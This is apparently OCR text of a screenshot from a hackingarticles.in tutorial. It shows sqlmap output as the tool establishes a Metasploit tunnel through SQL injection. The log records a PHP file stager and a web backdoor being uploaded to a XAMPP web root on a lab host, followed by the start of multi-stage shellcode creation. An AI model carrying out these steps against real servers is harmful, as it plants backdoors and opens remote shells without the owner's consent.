 how do you want to establish the tunnel?
[1] TCP: Metasploit Framework (default)
[2] ICMP: icmpsh - ICMP tunneling
www.hackingarticles.in
> 1
[05:10:04] [INFO] going to use a web backdoor to establish the tunnel
which web application language does the web server support?
[1] ASP (default)
[2] ASPX
[3] JSP
[4] PHP
> 4
[05:10:06] [WARNING] unable to automatically retrieve the web server document roo
t
what do you want to use for writable directory?
[1] common location(s) ('C:/xampp/htdocs/, C:/wamp/www/, C:/Inetpub/wwwroot/') (d
efault)
[2] custom location(s)
www.hackingarticles.in
[3] custom directory list file
[4] brute force search
> 1
[05:10:08] [WARNING] unable to automatically parse any web server path
[05:10:08] [INFO] trying to upload the file stager on 'C:/xampp/htdocs/' via LIMI
T 'LINES TERMINATED BY' method
[05:10:08] [INFO] the file stager has been successfully uploaded on 'C:/xampp/htd
ocs/' - http://192.168.1.79:81/tmpusrjg.php
[05:10:08] [INFO] the backdoor has been successfully uploaded on 'C:/xampp/htdocs
/' - http://192.168.1.79:81/tmpblclr.php
[05:10:08] [INFO] creating Metasploit Framework multi-stage shellcode